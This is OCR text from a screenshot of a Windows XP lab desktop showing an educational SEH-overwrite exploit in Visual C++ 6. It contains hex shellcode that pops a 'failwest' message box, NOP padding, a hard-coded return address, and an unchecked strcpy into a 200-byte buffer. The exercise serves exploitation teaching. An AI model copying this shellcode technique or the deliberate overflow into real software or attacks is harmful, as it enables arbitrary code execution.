 Workstation
Windows XP Professional
Windows XP Professional
Ubuntu 15.10
Ubuntu15.10
Windows 2000 Professional
我的文档
我的电脑
网上邻居
回收站
Internet
Explorer
vc6
新建文件夹
OllyICE_1.10
05堆溢出利
用
06形形色色
的内存攻...
SEH
Release
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹 历史
C:\Documents and Settings\tudou\桌面\SEH\Release\SEH.exe
failwest
failwest
确定
类型: 应用程序 大小: 40.0 KB
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
SEH
Win32 Release
(Globals)
(All global members
MyExceptionhandler
#include <windows.h>
#include <stdio.h>
char *shellcode = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x98\xFE\x12\x00";
DWORD MyExceptionhandler(void)
{
printf("got an exception,press Enter to kill process\n");
getchar();
ExitProcess(1);
}
void test(char * input)
{
char buf[200];
int zero = 0;
//__asm int 3
__try
{
strcpy(buf,input);
zero = 4/zero;
}
__except(MyExceptionhandler){}
}
main()
{
test(shellcode);
return 0;
}
SEH.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果
行 17,列 36 REC COL 覆盖 读取
开始 Release Release SEH - Microsoft Visual C+... C:\Documents and Settin... failwest CH 23:20